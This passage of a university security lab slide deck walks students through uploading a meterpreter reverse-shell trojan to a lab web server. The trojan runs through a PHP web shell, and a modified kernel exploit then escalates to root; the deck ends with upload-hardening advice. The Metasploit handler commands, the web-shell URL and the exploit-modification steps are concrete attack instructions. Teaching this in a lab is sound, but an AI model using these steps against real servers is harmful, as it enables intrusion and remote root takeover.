
Your turn now - Create your payload
Copy & paste the highlighted code into a trojan.py file on your desktop

Slide 34

Your turn now - Upload your trojan.py
Use the basic upload form in order to upload your new trojan.py file.

Slide 35
Your turn now - Listen for the victim connection
Open a terminal, enter to the msfconsole (metasploit framework console). Type the following commands:
use multi/handler: tell the metasploit console that you are going to use the multi/handler tool
set PAYLOAD python/meterpreter/reverse_tcp: configure the exploit to work with a reverse_tcp python payload (you created the payload with msfvenom)
set LHOST 10.0.0.10: set the listened IP to the attacker IP
set LPORT 4444: set the listened port to 4444 (like in your payload)
exploit: execute the configured tool.

Slide 36
Your turn now - Execute your payload
Open your browser and type:
http://10.0.0.20/basic-uploads/script.php?cmd=python trojan.py
Go back to your msfconsole and congratulation, you have a reverse shell with meterpreter!

Slide 37

Your turn now - Congratulation !

Slide 38
Question
Is vsftp service v.2.3.4 vulnerable ? Why and how ?
Internet is your friend :)

Slide 39
Using pentest tools
Bonus : Get root access

Slide 40

Theory : Privilege escalation
Privilege escalation is the act of exploiting a bug, design flaw or configuration oversight in an operating system or software application to gain elevated access to resources that are normally protected from an application or user.

Slide 41
Your turn now:
Identify the current linux kernel version by typing the command uname -a wherever you want.
Find an exploit in the current linux kernel version in the exploit-database: https://www.exploit-db.com/
Answer: the following exploit seems to work :) https://www.exploit-db.com/exploits/44298/
You can find the exploit.c code in the attacker machine.

Slide 42
Your turn now : Explanations
Instead of running the trojan.py directly using the malicious php script uploaded in the vulnerable web server, you will upload an executable C program (from exploit.c) modified in order to launch the trojan.py.
The exploit will allow you to execute the trojan as root and so get a remote root shell (see Schema next slide)

Slide 43

Your turn now: privilege shell difference

Slide 44
Question
How to modify the exploit.c code in order to match the diagram ?
Answer in the next slide

Slide 45
Your turn now: modify the exploit.c
On the attacker machine open the exploit.c file in scripts/.
The first part of the code represents the buffer overflow, do not touch it.
In the pwn function at the end of the code you will find a system command.
The system command passes a command to the host environnement to be executed. In your case you don’t want the server to open a shell: /bin/sh but you want it to execute your trojan.py: python trojan.py.
Hint : in line_to_replace.txt you can find the answer.

Slide 46
Your turn now: Compile and upload
Compile you modified exploit in the attacker machine:
gcc exploit.c -o exploit
Upload the executable to the vulnerable web server with basic upload.
Setup a new multi/handler in a new msfconsole in order to wait for the vulnerable web server connection (see Listen for the victim connection slide for configuration details).
Send ./exploit through you script.php evil script!

Slide 47

Your turn now - Congratulation!

Slide 48
Question
Open question:
Imagine a way to infect more people thanks to your rooted vulnerable web server.

Slide 49
Part 2
How to prevent this kind of attack
Notes:
Victor

Slide 50
How to prevent this kind of attack
Even if this kind of attack is still possible on some website, most frameworks are not vulnerable anymore
But the Malicious File Execution remains a classic you have to know !

Slide 51
How to prevent this kind of attack
Restrict file extension and disable multiple extension files
Strip the METADATA off
Prevent code from being executed where the image is uploaded
Check with basic functions if the uploaded file is what you wanted (getimagesize for instance)
Configure firewall so even issued requests are checked (to prevent reverse shell)
Include files without using URL direclty

Slide 52
Congratulation for your work !
H4413 - TP SERE

